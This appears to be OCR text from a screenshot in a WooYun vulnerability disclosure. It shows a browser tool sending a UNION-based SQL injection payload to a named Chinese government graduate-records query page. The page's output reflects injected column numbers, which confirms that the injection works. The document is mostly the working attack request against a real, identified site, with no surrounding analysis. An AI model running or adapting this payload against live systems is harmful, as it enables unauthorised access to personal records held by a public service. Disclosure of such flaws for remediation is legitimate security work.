 Load URL
http://www.rz12333.gov.cn/rz12333/e/tool/bysda/index.php?act=bysdacx
Split URL
Execute
Enable Post data Enable Referrer
t data
xm=+%27 and 1=1 union select 1,2,3,4,5,6,7,8,9,10,11,12%23 &nf=2014&btnSubmit=%B2%E9%D1%AF
综合查询
毕业生档案查询
证书查询
站内信息查询
查 询
您当前的位置：首页 > 服务园地 > 综合查询
返回网站首页
毕业生档案去向查询
请输入姓名： 毕业年份： 2014 查询
您搜索的档案接收及转递信息如下：
姓名 5 性别 6
毕业年份 3 毕业院校 4
学历 7 专业 8
档案转递去向 10 生源地 9
备注 11
www.wooyun.org